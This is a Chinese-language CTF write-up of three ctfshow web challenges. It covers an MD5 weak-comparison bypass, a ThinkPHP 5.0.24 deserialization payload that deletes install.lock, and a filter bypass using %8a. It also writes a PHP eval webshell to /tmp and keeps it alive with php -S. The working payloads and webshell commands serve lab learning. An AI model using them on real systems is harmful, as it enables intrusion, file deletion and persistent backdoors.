web签到(md5弱类型)
<?php
//Author:H3h3QAQ
include "flag.php";
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET["YBB"])) {
if (hash("md5", $_GET["YBB"]) == $_GET["YBB"]) {
echo "小伙子不错嘛!!flag给你了:" . $flag;
} else {
echo "偶吼,带黑阔被窝抓到了!!!!";
}
}
只需满足hash(“md5”, $_GET[“YBB”]) == $_GET[“YBB”])


GET传参YBB即得到flag

eztp(Thinkphp 5.0.24 反序列化(任意文件删除))
<?php
namespace app\index\controller;
class Index
{
public function index($run=[])
{
highlight_file(__FILE__);
echo '<h1>Welcome to CTFSHOW</h1></br>';
echo 'Powered by PHPthink5.0.2</br>';
echo dirname(__FILE__);
if (!empty($run[2])){
echo 'ZmxhZyBpcyBub3QgaGVyZSBidXQgaXQgaXMgaW4gZmxhZy50eHQ=';
}
if (!empty($run[1])){
unserialize($run[1]);
}
}
// hint:/index/index/backdoor
public function backdoor(){
if (!file_exists(dirname(__FILE__).'/../../'."install.lock")){


echo "Try to post CMD arguments".'<br/>';
$data = input('post.');

if (!preg_match('/flag/i',$data['cmd'])){
$cmd = escapeshellarg($data['cmd']);
$cmd='cat '.$cmd;
echo $cmd;
system($cmd);
}else{
echo "No No No";
}
}else{
echo dirname(__FILE__).'/../../'."install.lock has not been deleted";
}
}
}
Welcome to CTFSHOW
Powered by PHPthink5.0.2
/var/www/html/application/index/controller
定义两个函数index和backdoor,一个用来反序列化,一个用来命令执行

按照hint提示访问/index/index/backdoor

在backdoor函数,要求需删除install.lock,才能命令执行
tp5.24反序列化任意文件删除
<?php
namespace think\process\pipes;
class Windows{
private $files = [];
public function __construct()
{
$this->files=['/var/www/html/application/index/controller/../../install.lock'];
}
}
echo urlencode(serialize(new Windows()));
?>

index.php/index/index/?run[1]=O%3A27%3A%22think\process\pipes\Windows%22%3A1%3A{s%3A34%3A%22%00think\process\pipes\Windows%00files%22%3Ba%3A1%3A{i%3A0%3Bs%3A61%3A%22%2Fvar%2Fwww%2Fhtml%2Fapplication%2Findex%2Fcontroller%2F..%2F..%2Finstall.lock%22%3B}}
删除文件后,再次访问/index/index/backdoor

hint中提示flag位置/flag
会匹配flag
%8a绕过
cmd=fl%8aag
hackbar传参没看到flag,这里用了bp
不要离开我
懵了懵了…
<?php
// 题目说明:
// 想办法维持权限,确定无误后提交check,通过check后,才会生成flag,此前flag不存在
error_reporting(0);
highlight_file(__FILE__);
$a=$_GET['action'];
switch($a){
case 'cmd':
eval($_POST['cmd']);
break;
case 'check':
file_get_contents("http://checker/api/check");
break;
default:
die('params not validate');
}
分析
第一步:将马写入tmp目录中
check后会关闭nginx和php-fpm,并清空web目录(/var/www/html)
GET:action=cmd


POST:cmd=file_put_contents("/tmp/index.php","<?php eval(\$_POST[1]);?>");
第二步:检查下马是否写入到了tmp目录下
GET:action=cmd
POST:cmd=system("cat /tmp/index.php;");
第三步:执行一个延时程序,在5s之后开一个web内置服务器,并且外面可以通过80端口访问/tmp/index.php
GET:action=cmd
POST:cmd=system("sleep 5 %26%26 php -S 0.0.0.0:80 -t /tmp/");
第四步:check即可(切记完成前三步,要迅速check,不然一直404,我惆怅了一晚上,感谢大菜鸡)
GET:action=check
最后一步:rce
前三步只是分开解释,需合成一步
GET:action=cmd
POST:cmd=file_put_contents("/tmp/index.php","<?php eval(\$_POST[1]);?>");system ("sleep 5 %26%26 php -S 0.0.0.0:80 -t /tmp/");